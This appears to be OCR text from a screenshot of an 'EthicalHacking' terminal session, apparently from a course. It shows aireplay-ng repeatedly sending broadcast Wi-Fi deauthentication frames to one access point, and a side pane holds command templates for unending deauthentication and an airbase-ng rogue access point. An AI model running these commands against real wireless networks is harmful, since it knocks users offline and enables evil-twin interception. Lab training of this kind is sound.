 EthicalHacking : aireplay-ng – Konsole
File Edit View Bookmarks Settings Help
13:41:30  Waiting for beacon frame (BSSID: 90:F6:52:C1:BB:18) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:41:30  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:31  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:31  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:32  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:32  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:33  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:33  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:33  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:34  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:34  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:35  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:35  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:36  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:36  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:37  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:37  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:38  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:38  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:38  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:39  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
13:41:39  Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
^C
[root@localhost squid]#
EthicalHacking : airbase-ng EthicalHacking : aireplay-ng
airbase-ng -a MAC --essid "" -c  mon0
aireplay-ng --deauth 0 -a
Line: 2 Col: 26 LINE INS Untitled